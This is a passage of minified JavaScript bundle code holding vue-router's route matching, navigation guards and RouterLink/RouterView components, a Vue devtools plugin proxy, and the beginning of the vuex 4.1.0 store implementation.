v=gn(E)?E.join("/"):E;if(!v)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=v}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function lE(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function S1(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=lE(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Wp(r))return 1;if(Wp(o))return-1}return o.length-r.length}function Wp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const dE={type:0,value:""},fE=/[a-zA-Z0-9_]/;function pE(e){if(!e)return[[]];if(e==="/")return[[dE]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:fE.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function hE(e,t,n){const r=uE(pE(e.path),n),o=Re(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function mE(e,t){const n=[],r=new Map;t=zp({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=qp(l);m.aliasOf=p&&p.record;const g=zp(t,l),E=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const S of _)E.push(qp(Re({},m,{components:p?p.record.components:m.components,path:S,aliasOf:p?p.record:m})))}let v,y;for(const _ of E){const{path:S}=_;if(f&&S[0]!=="/"){const $=f.record.path,w=$[$.length-1]==="/"?"":"/";_.path=f.record.path+(S&&w+S)}if(v=hE(_,f,g),p?p.alias.push(v):(y=y||v,y!==v&&y.alias.push(v),h&&l.name&&!Zp(v)&&i(l.name)),C1(v)&&c(v),m.children){const $=m.children;for(let w=0;w<$.length;w++)s($[w],v,p&&p.children[w])}p=p||v}return y?()=>{i(y)}:Ds}function i(l){if(b1(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=yE(l,n);n.splice(f,0,l),l.record.name&&!Zp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw Jo(1,{location:l});g=p.record.name,h=Re(Gp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&Gp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw Jo(1,{location:l,currentLocation:f});g=p.record.name,h=Re({},f.params,l.params),m=p.stringify(h)}const E=[];let v=p;for(;v;)E.unshift(v.record),v=v.parent;return{name:g,path:m,params:h,matched:E,meta:_E(E)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function Gp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function qp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:gE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function gE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Zp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function _E(e){return e.reduce((t,n)=>Re(t,n.meta),{})}function zp(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function yE(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;S1(e,t[s])<0?r=s:n=s+1}const o=vE(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function vE(e){let t=e;for(;t=t.parent;)if(C1(t)&&S1(e,t)===0)return t}function C1({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function $E(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(m1," "),i=s.indexOf("="),a=ei(i<0?s:s.slice(0,i)),c=i<0?null:ei(s.slice(i+1));if(a in t){let u=t[a];gn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function Kp(e){let t="";for(let n in e){const r=e[n];if(n=H3(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(gn(r)?r.map(s=>s&&yl(s)):[r&&yl(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function bE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=gn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Yd=Symbol(""),Xp=Symbol(""),Wc=Symbol(""),Qd=Symbol(""),$l=Symbol("");function Ss(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function w1(e,t,n){const r=()=>{e[t].delete(n)};or(r),vi(r),yi(()=>{e[t].add(n)}),e[t].add(n)}function Gx(e){const t=Ye(Yd,{}).value;t&&w1(t,"leaveGuards",e)}function qx(e){const t=Ye(Yd,{}).value;t&&w1(t,"updateGuards",e)}function _r(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(Jo(4,{from:n,to:t})):f instanceof Error?c(f):iE(f)?c(Jo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function _u(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(p1(c)){const d=(c.__vccOpts||c)[t];d&&s.push(_r(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=k3(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&_r(p,n,r,i,a,o)()}))}}return s}function Jp(e){const t=Ye(Wc),n=Ye(Qd),r=R(()=>{const c=en(e.to);return t.resolve(c)}),o=R(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Xo.bind(null,d));if(f>-1)return f;const p=Yp(c[u-2]);return u>1&&Yp(d)===p&&l[l.length-1].path!==p?l.findIndex(Xo.bind(null,c[u-2])):f}),s=R(()=>o.value>-1&&PE(n.params,r.value.params)),i=R(()=>o.value>-1&&o.value===n.matched.length-1&&v1(n.params,r.value.params));function a(c={}){if(wE(c)){const u=t[en(e.replace)?"replace":"push"](en(e.to)).catch(Ds);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:R(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function EE(e){return e.length===1?e[0]:e}const SE=St({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Jp,setup(e,{slots:t}){const n=Pe(Jp(e)),{options:r}=Ye(Wc),o=R(()=>({[Qp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Qp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&EE(t.default(n));return e.custom?s:xr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),CE=SE;function wE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function PE(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!gn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Yp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Qp=(e,t,n)=>e!=null?e:t!=null?t:n,TE=St({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Ye($l),o=R(()=>e.route||r.value),s=Ye(Xp,0),i=R(()=>{let u=en(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=R(()=>o.value.matched[i.value]);Yr(Xp,R(()=>i.value+1)),Yr(Yd,a),Yr($l,o);const c=k();return Ze(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Xo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return eh(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=xr(f,Re({},h,t,{onVnodeUnmounted:E=>{E.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return eh(n.default,{Component:g,route:u})||g}}});function eh(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const IE=TE;function kE(e){const t=mE(e.routes,e),n=e.parseQuery||$E,r=e.stringifyQuery||Kp,o=e.history,s=Ss(),i=Ss(),a=Ss(),c=Sc(Mn);let u=Mn;Ao&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=mu.bind(null,D=>""+D),l=mu.bind(null,U3),f=mu.bind(null,ei);function p(D,A){let N,K;return b1(D)?(N=t.getRecordMatcher(D),K=A):K=D,t.addRoute(K,N)}function h(D){const A=t.getRecordMatcher(D);A&&t.removeRoute(A)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function E(D,A){if(A=Re({},A||c.value),typeof D=="string"){const C=gu(n,D,A.path),F=t.resolve({path:C.path},A),Z=o.createHref(C.fullPath);return Re(C,F,{params:f(F.params),hash:ei(C.hash),redirectedFrom:void 0,href:Z})}let N;if(D.path!=null)N=Re({},D,{path:gu(n,D.path,A.path).path});else{const C=Re({},D.params);for(const F in C)C[F]==null&&delete C[F];N=Re({},D,{params:l(C)}),A.params=l(A.params)}const K=t.resolve(N,A),fe=D.hash||"";K.params=d(f(K.params));const Ee=G3(r,Re({},D,{hash:B3(fe),path:K.path})),b=o.createHref(Ee);return Re({fullPath:Ee,hash:fe,query:r===Kp?bE(D.query):D.query||{}},K,{redirectedFrom:void 0,href:b})}function v(D){return typeof D=="string"?gu(n,D,c.value.path):Re({},D)}function y(D,A){if(u!==D)return Jo(8,{from:A,to:D})}function _(D){return w(D)}function S(D){return _(Re(v(D),{replace:!0}))}function $(D){const A=D.matched[D.matched.length-1];if(A&&A.redirect){const{redirect:N}=A;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=v(K):{path:K},K.params={}),Re({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function w(D,A){const N=u=E(D),K=c.value,fe=D.state,Ee=D.force,b=D.replace===!0,C=$(N);if(C)return w(Re(v(C),{state:typeof C=="object"?Re({},fe,C.state):fe,force:Ee,replace:b}),A||N);const F=N;F.redirectedFrom=A;let Z;return!Ee&&q3(r,K,N)&&(Z=Jo(16,{to:F,from:K}),z(K,K,!0,!1)),(Z?Promise.resolve(Z):M(F,K)).catch(G=>Ln(G)?Ln(G,2)?G:H(G):T(G,F,K)).then(G=>{if(G){if(Ln(G,2))return w(Re({replace:b},v(G.to),{state:typeof G.to=="object"?Re({},fe,G.to.state):fe,force:Ee}),A||F)}else G=B(F,K,!0,b,fe);return q(F,K,G),G})}function P(D,A){const N=y(D,A);return N?Promise.reject(N):Promise.resolve()}function x(D){const A=he.values().next().value;return A&&typeof A.runWithContext=="function"?A.runWithContext(D):D()}function M(D,A){let N;const[K,fe,Ee]=AE(D,A);N=_u(K.reverse(),"beforeRouteLeave",D,A);for(const C of K)C.leaveGuards.forEach(F=>{N.push(_r(F,D,A))});const b=P.bind(null,D,A);return N.push(b),de(N).then(()=>{N=[];for(const C of s.list())N.push(_r(C,D,A));return N.push(b),de(N)}).then(()=>{N=_u(fe,"beforeRouteUpdate",D,A);for(const C of fe)C.updateGuards.forEach(F=>{N.push(_r(F,D,A))});return N.push(b),de(N)}).then(()=>{N=[];for(const C of Ee)if(C.beforeEnter)if(gn(C.beforeEnter))for(const F of C.beforeEnter)N.push(_r(F,D,A));else N.push(_r(C.beforeEnter,D,A));return N.push(b),de(N)}).then(()=>(D.matched.forEach(C=>C.enterCallbacks={}),N=_u(Ee,"beforeRouteEnter",D,A,x),N.push(b),de(N))).then(()=>{N=[];for(const C of i.list())N.push(_r(C,D,A));return N.push(b),de(N)}).catch(C=>Ln(C,8)?C:Promise.reject(C))}function q(D,A,N){a.list().forEach(K=>x(()=>K(D,A,N)))}function B(D,A,N,K,fe){const Ee=y(D,A);if(Ee)return Ee;const b=A===Mn,C=Ao?history.state:{};N&&(K||b?o.replace(D.fullPath,Re({scroll:b&&C&&C.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,A,N,b),H()}let W;function j(){W||(W=o.listen((D,A,N)=>{if(!me.listening)return;const K=E(D),fe=$(K);if(fe){w(Re(fe,{replace:!0,force:!0}),K).catch(Ds);return}u=K;const Ee=c.value;Ao&&eE(Hp(Ee.fullPath,N.delta),Vc()),M(K,Ee).catch(b=>Ln(b,12)?b:Ln(b,2)?(w(Re(v(b.to),{force:!0}),K).then(C=>{Ln(C,20)&&!N.delta&&N.type===ti.pop&&o.go(-1,!1)}).catch(Ds),Promise.reject()):(N.delta&&o.go(-N.delta,!1),T(b,K,Ee))).then(b=>{b=b||B(K,Ee,!1),b&&(N.delta&&!Ln(b,8)?o.go(-N.delta,!1):N.type===ti.pop&&Ln(b,20)&&o.go(-1,!1)),q(K,Ee,b)}).catch(Ds)}))}let O=Ss(),I=Ss(),V;function T(D,A,N){H(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,A,N)):console.error(D),Promise.reject(D)}function L(){return V&&c.value!==Mn?Promise.resolve():new Promise((D,A)=>{O.add([D,A])})}function H(D){return V||(V=!D,j(),O.list().forEach(([A,N])=>D?N(D):A()),O.reset()),D}function z(D,A,N,K){const{scrollBehavior:fe}=e;if(!Ao||!fe)return Promise.resolve();const Ee=!N&&tE(Hp(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,A,Ee)).then(b=>b&&Q3(b)).catch(b=>T(b,D,A))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:E,options:e,push:_,replace:S,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const A=this;D.component("RouterLink",CE),D.component("RouterView",IE),D.config.globalProperties.$router=A,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>en(c)}),Ao&&!ce&&c.value===Mn&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Mn)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Wc,A),D.provide(Qd,$c(N)),D.provide($l,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Mn,W&&W(),W=null,c.value=Mn,ce=!1,V=!1),K()}}};function de(D){return D.reduce((A,N)=>A.then(()=>x(N)),Promise.resolve())}return me}function AE(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Xo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Xo(u,c))||o.push(c))}return[n,r,o]}function Zx(){return Ye(Wc)}function P1(e){return Ye(Qd)}function OE(){return T1().__VUE_DEVTOOLS_GLOBAL_HOOK__}function T1(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const RE=typeof Proxy=="function",xE="devtools-plugin:setup",LE="plugin:settings:set";let wo,bl;function NE(){var e;return wo!==void 0||(typeof window<"u"&&window.performance?(wo=!0,bl=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(wo=!0,bl=globalThis.perf_hooks.performance):wo=!1),wo}function DE(){return NE()?bl.now():Date.now()}class FE{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return DE()}},n&&n.on(LE,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function ME(e,t){const n=e,r=T1(),o=OE(),s=RE&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(xE,e,t);else{const i=s?new FE(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var I1="store";function BE(e){return e===void 0&&(e=null),Ye(e!==null?e:I1)}function as(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function HE(e){return e!==null&&typeof e=="object"}function jE(e){return e&&typeof e.then=="function"}function UE(e,t){return function(){return e(t)}}function k1(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function A1(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Gc(e,n,[],e._modules.root,!0),ef(e,n,t)}function ef(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=ad(!0);c.run(function(){as(s,function(u,d){i[d]=UE(u,e),a[d]=R(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&ZE(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Gc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=tf(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=VE(e,i,n);r.forEachMutation(function(d,l){var f=i+l;WE(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;GE(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;qE(e,f,d,u)}),r.forEachChild(function(d,l){Gc(e,t,n.concat(l),d,o)})}function VE(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var c=Va(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return O1(e,t)}},state:{get:function(){return tf(e.state,n)}}}),o}function O1(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function WE(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function GE(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return jE(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function qE(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function ZE(e){Ze(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function tf(e,t){return t.reduce(function(n,r){return n[r]},e)}function Va(e,t,n){return HE(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var zE="vuex bindings",th="vuex:mutations",yu="vuex:actions",Po="vuex",KE=0;function XE(e,t){ME({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[zE]},function(n){n.addTimelineLayer({id:th,label:"Vuex Mutations",color:nh}),n.addTimelineLayer({id:yu,label:"Vuex Actions",color:nh}),n.addInspector({id:Po,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Po)if(r.filter){var o=[];N1(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[L1(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var o=r.nodeId;O1(t,o),r.state=QE(tS(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(Po),n.sendInspectorState(Po),n.addTimelineEvent({layerId:th,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=KE++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var nh=8702998,JE=6710886,YE=16777215,R1={label:"namespaced",textColor:YE,backgroundColor:JE};function x1(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function L1(e,t){return{id:t||"root",label:x1(t),tags:e.namespaced?[R1]:[],children:Object.keys(e._children).map(function(n){return L1(e._children[n],t+n+"/")})}}function N1(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[R1]:[]}),Object.keys(t._children).forEach(function(o){N1(e,t._children[o],n,r+o+"/")})}function QE(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=eS(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?x1(i):i,editable:!1,value:El(function(){return s[i]})}})}return o}function eS(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=El(function(){return e[n]})}else t[n]=El(function(){return e[n]})}),t}function tS(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function El(e){try{return e()}catch(t){return t}}var vn=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},D1={namespaced:{configurable:!0}};D1.namespaced.get=function(){return!!this._rawModule.namespaced};vn.prototype.addChild=function(t,n){this._children[t]=n};vn.prototype.removeChild=function(t){delete this._children[t]};vn.prototype.getChild=function(t){return this._children[t]};vn.prototype.hasChild=function(t){return t in this._children};vn.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};vn.prototype.forEachChild=function(t){as(this._children,t)};vn.prototype.forEachGetter=function(t){this._rawModule.getters&&as(this._rawModule.getters,t)};vn.prototype.forEachAction=function(t){this._rawModule.actions&&as(this._rawModule.actions,t)};vn.prototype.forEachMutation=function(t){this._rawModule.mutations&&as(this._rawModule.mutations,t)};Object.defineProperties(vn.prototype,D1);var vo=function(t){this.register([],t,!1)};vo.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};vo.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};vo.prototype.update=function(t){F1([],this.root,t)};vo.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new vn(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&as(n.modules,function(a,c){o.register(t.concat(c),a,r)})};vo.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};vo.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function F1(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;F1(e.concat(r),t.getChild(r),n.modules[r])}}function nS(e){return new Ht(e)}var Ht=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new vo(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return 